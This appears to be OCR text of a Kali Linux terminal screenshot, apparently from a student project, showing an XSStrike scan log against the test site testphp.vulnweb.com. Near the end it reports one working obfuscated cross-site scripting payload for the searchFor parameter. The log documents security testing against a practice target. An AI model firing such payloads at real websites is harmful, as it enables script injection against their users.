 kali@kali: ~/collage/gra...
2
Sublime Text
02:05 PM
96%
kali@kali: ~/collage/graduation_project/final
File Actions Edit View Help
kali@kali: /tmp/test2 ×
kali@kali: ~/collage/graduation_project/test ×
kali@kali: /tmp/test3 ×
kali@kali: ~/collage/graduation_project/final ×
kali@kali: /tmp/test3 ×
┌──(kali㉿kali)-[~/collage/graduation_project/final]
└─$ cat testphp_vulnweb_com/xss_log_file
130 ×
xsstrike logs
start to scan: http://testphp.vulnweb.com/artists.php with param: artist=mrt
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: artist
[-] No reflection found
start to scan: http://testphp.vulnweb.com/search.php with param: test=mrt
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: test
[-] No reflection found
start to scan: http://testphp.vulnweb.com/search.php with param: searchFor=mrt\&goButton=mrt
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: searchFor
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
[+] Payload: <d3V%0donmOuseoVEr%0a=%0aa=prompt,a()%0dx>v3dm0s
[!] Efficiency: 92
[!] Confidence: 10
Activate Windows
Go to Settings to activate Windows.